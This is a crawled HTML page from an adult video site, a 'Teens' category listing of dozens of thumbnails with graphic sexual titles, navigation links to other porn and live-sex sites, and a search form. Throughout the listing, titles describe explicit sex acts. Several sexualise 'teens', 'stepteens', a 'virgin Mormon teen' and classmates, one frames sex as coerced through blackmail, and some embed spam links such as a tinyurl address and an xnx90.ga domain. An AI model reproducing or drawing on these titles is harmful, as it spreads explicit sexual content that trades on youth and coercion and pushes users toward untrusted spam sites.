

--- FILE ---
content_type: text/html
request_url: https://maturefucking.org/en/category/149880897/Teens/popular/1/
body_size: 14157
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mature Fucking - Encounter mature beauties enjoying deep Teens sex</title>
        <meta name="description" content="Mature Teens Fucking - Cougars and MILFs are taking it in the ass! High-Quality, Uncensored Porn from Ultimate MILF Teens Confessions." />
        <link rel="alternate" hreflang="en" href="/en/category/149880897/Teens/popular/1/" />
 
        <link rel="canonical" href="https://maturefucking.org/en/category/149880897/Teens/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=149880897;</script>
<script src="/js/b8KbeR6kUENaR0eltlGzGv80.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mature<span>Fucking</span>.org</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Teens @ Mature Fucking</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/149880897/Teens/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/category/149880897/Teens/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/16848384631704519750/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e9d17c8e53e60446" src="/thumbs/750/16848384631704519750_0.jpg" alt="BadMilfs - Teen Shares Her Boyfriend With Step Mom" width="300" height="225">
                                <p>BadMilfs - Teen Shares Her Boyfriend With Step Mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731802750414/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92d9f8dce" src="/thumbs/414/2705852731802750414_0.v1549739100" alt="OLD4K. Unforgettable old and young love scene makes both..." width="300" height="225">
                                <p>OLD4K. Unforgettable old and young love scene makes both...</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958837459813513/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ed3d58489" src="/thumbs/513/13554958837459813513_0.jpg" alt="Latina Teen Busty Sarai fucks boyfriend and mom can't help to watch" width="300" height="225">
                                <p>Latina Teen Busty Sarai fucks boyfriend and mom can't help to watch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1609577293735482713/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="16565e054fa35559" src="/thumbs/713/1609577293735482713_0.jpg" alt="BEST OF Young Cocks!" width="300" height="225">
                                <p>BEST OF Young Cocks!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544912127035/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25117c8543b" src="/thumbs/35/1426482544912127035_0.jpg" alt="cronys hot mom interracial RANCH AFFAIR" width="300" height="225">
                                <p>cronys hot mom interracial RANCH AFFAIR</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8831409857932809103/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7a8f787997f7d38f" src="/thumbs/103/8831409857932809103_0.jpg" alt="Her first orgy in her live - german mature userdate" width="300" height="225">
                                <p>Her first orgy in her live - german mature userdate</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 30:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7316729928650460791/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="658a3f1abaae0e77" src="/thumbs/791/7316729928650460791_0.jpg" alt="Nasty Brunette Teen Naked On Floor" width="300" height="225">
                                <p>Nasty Brunette Teen Naked On Floor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545768467692/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2514ad30cec" src="/thumbs/692/1426482545768467692_0.jpg" alt="Chubby mature housewife has sex with a hot young babe" width="300" height="225">
                                <p>Chubby mature housewife has sex with a hot young babe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1304878521251435054/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="121bdc19fe3a922e" src="/thumbs/54/1304878521251435054_0.jpg" alt="Bubble Butt Teen Does 1st Creampie Gangbang" width="300" height="225">
                                <p>Bubble Butt Teen Does 1st Creampie Gangbang</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5900071130352111766/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="51e1436ee22cd096" src="/thumbs/766/5900071130352111766_0.jpg" alt="Babes - Ghetto is Better - (Piper Perri) - Reform your Rump" width="300" height="225">
                                <p>Babes - Ghetto is Better - (Piper Perri) - Reform your Rump</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638123315065/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105f95ef79" src="/thumbs/65/3824942638123315065_0.jpg" alt="Sexy Indian Aunty With Nice Cleavage - Spankbang.org" width="300" height="225">
                                <p>Sexy Indian Aunty With Nice Cleavage - Spankbang.org</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637148077883/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102574ff3b" src="/thumbs/883/3824942637148077883_0.jpg" alt="Desi Indian Mature Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979" width="300" height="225">
                                <p>Desi Indian Mature Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11800468437098457777/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a3c3af85a0766ab1" src="/thumbs/777/11800468437098457777_0.jpg" alt="Teen Age Sex is Fun with BBC And Enjoy The Fucking Session" width="300" height="225">
                                <p>Teen Age Sex is Fun with BBC And Enjoy The Fucking Session</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4162906489992311475/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="39c59d658928f2b3" src="/thumbs/475/4162906489992311475_0.jpg" alt="Innocent man fucks his old fatty grannie from behind. She loved it." width="300" height="225">
                                <p>Innocent man fucks his old fatty grannie from behind. She loved it.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8245776347047170623/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="726ee1e64f10923f" src="/thumbs/623/8245776347047170623_0.jpg" alt="Cute Arab Girl With BF - KacyLive.com" width="300" height="225">
                                <p>Cute Arab Girl With BF - KacyLive.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834949124457/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e3e2f7169" src="/thumbs/457/13554958834949124457_0.jpg" alt="Horny blonde MILF picked up a busty teen and licked that" width="300" height="225">
                                <p>Horny blonde MILF picked up a busty teen and licked that</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5937772375582988576/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5267348413c05920" src="/thumbs/576/5937772375582988576_0.jpg" alt="joanna ebony novice anus in the morning lets try asshole" width="300" height="225">
                                <p>joanna ebony novice anus in the morning lets try asshole</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636680438897/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1009956471" src="/thumbs/897/3824942636680438897_0.jpg" alt="Old hubby allows him bone his young wife" width="300" height="225">
                                <p>Old hubby allows him bone his young wife</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7082737235498610812/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="624aeffd5f53b07c" src="/thumbs/812/7082737235498610812_0.jpg" alt="BRAZZERS: College Girl Kenzie Reeves really wants to fuck her new boyfriend" width="300" height="225">
                                <p>BRAZZERS: College Girl Kenzie Reeves really wants to fuck her new boyfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13145773584640787890/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b66f2b6d0a3a45b2" src="/thumbs/890/13145773584640787890_0.jpg" alt="Classmate's MILF Mom wants Young Dick NOW!" width="300" height="225">
                                <p>Classmate's MILF Mom wants Young Dick NOW!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10072849073577220122/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8bc9f2dd3ab1581a" src="/thumbs/122/10072849073577220122_0.jpg" alt="(Kaci Castle) - Cuties Anal Pajama Party - Lets Try Anal" width="300" height="225">
                                <p>(Kaci Castle) - Cuties Anal Pajama Party - Lets Try Anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16535250417782411875/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e57902a5c00cd263" src="/thumbs/875/16535250417782411875_0.jpg" alt="kendra cole asshole for tattooed exgf lets try anus" width="300" height="225">
                                <p>kendra cole asshole for tattooed exgf lets try anus</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6221073708320284561/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5655b193b9f3df91" src="/thumbs/561/6221073708320284561_0.jpg" alt="mofos lets try anus elizabeth bentley it feels so well-behaved in my bum" width="300" height="225">
                                <p>mofos lets try anus elizabeth bentley it feels so well-behaved in my bum</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6954717959514087465/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="60841f22f1dde029" src="/thumbs/465/6954717959514087465_0.jpg" alt="Chinese Girl Fucked Very Hard By Englishman Girlfriend Cam Sexy" width="300" height="225">
                                <p>Chinese Girl Fucked Very Hard By Englishman Girlfriend Cam Sexy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/647468689203735994/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8fc4557a72d2dba" src="/thumbs/994/647468689203735994_0.jpg" alt="Granny Looking Young While Sucking Cock" width="300" height="225">
                                <p>Granny Looking Young While Sucking Cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734473824861/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ccd4ea5d" src="/thumbs/861/2705852734473824861_0.jpg" alt="How Teacher Learned To Spank" width="300" height="225">
                                <p>How Teacher Learned To Spank</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10370121704486416251/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8fea12bf397b2f7b" src="/thumbs/251/10370121704486416251_0.jpg" alt="Indian Desi Wife Homemade - KacyLive.com" width="300" height="225">
                                <p>Indian Desi Wife Homemade - KacyLive.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897532821793/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751cc178121" src="/thumbs/793/1892856897532821793_0.jpg" alt="She spreads her legs for his old parents" width="300" height="225">
                                <p>She spreads her legs for his old parents</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546713468708/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25183269f24" src="/thumbs/708/1426482546713468708_0.jpg" alt="Big girl orgy playing with dildos and fucking each other" width="300" height="225">
                                <p>Big girl orgy playing with dildos and fucking each other</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5642192624637912207/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4e4d184c69df248f" src="/thumbs/207/5642192624637912207_0.jpg" alt="HOT AMATEUR BABE SWALLOW ALL OUR CUM BBC GANGBANG HOMEMADE BLACKED CREAMPIE PUSSY SHARING POV" width="300" height="225">
                                <p>HOT AMATEUR BABE SWALLOW ALL OUR CUM BBC GANGBANG HOMEMADE BLACKED CREAMPIE PUSSY SHARING POV</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13482159708867536103/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bb1a40d2dc2224e7" src="/thumbs/103/13482159708867536103_0.jpg" alt="adriana chechik filthy bathroom lets try asshole" width="300" height="225">
                                <p>adriana chechik filthy bathroom lets try asshole</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548481493944/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251ec888bb8" src="/thumbs/944/1426482548481493944_0.jpg" alt="Extreme granny anal toy Sally going on a Wild rail " width="300" height="225">
                                <p>Extreme granny anal toy Sally going on a Wild rail </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548098854852/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251d5b9efc4" src="/thumbs/852/1426482548098854852_0.jpg" alt="Virgin Mormon teen gangbanged and cum sprayed by mature guys" width="300" height="225">
                                <p>Virgin Mormon teen gangbanged and cum sprayed by mature guys</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18271225749787911837/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fd906f03ab14269d" src="/thumbs/837/18271225749787911837_0.jpg" alt="Kendra was in her bathroom undressing and revealing her beautiful ass, sweet tits and gorgeous legs." width="300" height="225">
                                <p>Kendra was in her bathroom undressing and revealing her beautiful ass, sweet tits and gorgeous legs.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2648406467502286294/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="24c107a67c5225d6" src="/thumbs/294/2648406467502286294_0.jpg" alt="RealityKings - 8th Street Latinas - (Josie Jagger, Mick Blue) - Super Sexy" width="300" height="225">
                                <p>RealityKings - 8th Street Latinas - (Josie Jagger, Mick Blue) - Super Sexy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15382505938083465267/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d579a3a692cd4833" src="/thumbs/267/15382505938083465267_0.jpg" alt="ashley adams buxomy teeny tries asshole lets try anus" width="300" height="225">
                                <p>ashley adams buxomy teeny tries asshole lets try anus</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16596882563331392532/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e653f8c1de3e0414" src="/thumbs/532/16596882563331392532_0.jpg" alt="Mommy watches stepteens first time anus" width="300" height="225">
                                <p>Mommy watches stepteens first time anus</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544611429174/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25105dc0b36" src="/thumbs/174/1426482544611429174_0.jpg" alt="Two hot lesbian whore lick on granny&amp;#039;s pussy" width="300" height="225">
                                <p>Two hot lesbian whore lick on granny&amp;#039;s pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545625905825/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2514253baa1" src="/thumbs/825/1426482545625905825_0.jpg" alt="Step mom black mailed into fucking ally Tall Lanky Hoes Are A No No" width="300" height="225">
                                <p>Step mom black mailed into fucking ally Tall Lanky Hoes Are A No No</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3901995909487463036/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3626ac9b24070a7c" src="/thumbs/36/3901995909487463036_0.jpg" alt="annika amour chicks who wear glasses enjoy dicks in their lets try anus" width="300" height="225">
                                <p>annika amour chicks who wear glasses enjoy dicks in their lets try anus</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12853315526999689908/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b260265f3cd44ab4" src="/thumbs/908/12853315526999689908_0.jpg" alt="Casting - Super scrawny perfect gets fucked challenging" width="300" height="225">
                                <p>Casting - Super scrawny perfect gets fucked challenging</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733112478891/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97bb06cab" src="/thumbs/891/2705852733112478891_0.jpg" alt="Sex iraq in the university new sexy iraq 2020" width="300" height="225">
                                <p>Sex iraq in the university new sexy iraq 2020</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13811583932703773987/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bfac9a68ee4d1523" src="/thumbs/987/13811583932703773987_0.jpg" alt="Fetish Freak Scene Hot teenagers first time anal sex experience" width="300" height="225">
                                <p>Fetish Freak Scene Hot teenagers first time anal sex experience</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835115355132/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e4817ebfc" src="/thumbs/132/13554958835115355132_0.jpg" alt="Only a milf slut can show a hot teen babe the ways of sex" width="300" height="225">
                                <p>Only a milf slut can show a hot teen babe the ways of sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640644777663/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f5e066bf" src="/thumbs/663/3824942640644777663_0.jpg" alt="desi hot mom" width="300" height="225">
                                <p>desi hot mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16248253020749917560/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e17d640912776d78" src="/thumbs/560/16248253020749917560_0.jpg" alt="My girlfriend moans sweetly in a sexy chemise" width="300" height="225">
                                <p>My girlfriend moans sweetly in a sexy chemise</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5964949667326885138/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="52c7c21e681a7d12" src="/thumbs/138/5964949667326885138_0.jpg" alt="Couple of friends fuck at a casting call to earn $" width="300" height="225">
                                <p>Couple of friends fuck at a casting call to earn $</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5533292211600864837/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4cca33f326e7b645" src="/thumbs/837/5533292211600864837_0.jpg" alt="She loves Young Boyfriend" width="300" height="225">
                                <p>She loves Young Boyfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15998105804572099901/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="de04b077b8a2853d" src="/thumbs/901/15998105804572099901_0.jpg" alt="Grandma Catches Grandpa with the Maid" width="300" height="225">
                                <p>Grandma Catches Grandpa with the Maid</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638776773519/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108688eb8f" src="/thumbs/519/3824942638776773519_0.jpg" alt="Student fuck his teacher at school - Watch Full at  xnx90.ga" width="300" height="225">
                                <p>Student fuck his teacher at school - Watch Full at  xnx90.ga</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13516159675980962682/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bb930b9d164ddb7a" src="/thumbs/682/13516159675980962682_0.jpg" alt="Brunette mature woman oiling up her lovely natural boobs" width="300" height="225">
                                <p>Brunette mature woman oiling up her lovely natural boobs</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:43</li>
                                </ul>
                            </div>
